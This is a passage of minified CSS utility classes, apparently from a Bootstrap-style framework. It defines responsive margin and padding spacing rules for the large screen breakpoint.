(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{ma